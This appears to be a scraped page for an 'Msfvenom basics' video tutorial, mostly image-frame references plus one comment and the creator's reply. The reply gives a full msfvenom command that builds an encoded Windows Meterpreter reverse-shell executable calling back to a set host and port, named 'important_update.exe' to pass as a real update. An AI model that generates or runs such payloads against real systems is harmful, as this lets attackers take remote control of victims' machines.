Msfvenom basics

Comment: hello, I have a problem when I create a file, the process is done but the file size 0 bytes
Reply from the maker: +Ali Baba 

msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 5 -f exe LHOST=192.168.10.50 LPORT=8080 > ~/Desktop/important_update.exe

Make sure to change your LHOST and LPORT for your environment. mine was super large but it should be greater than 0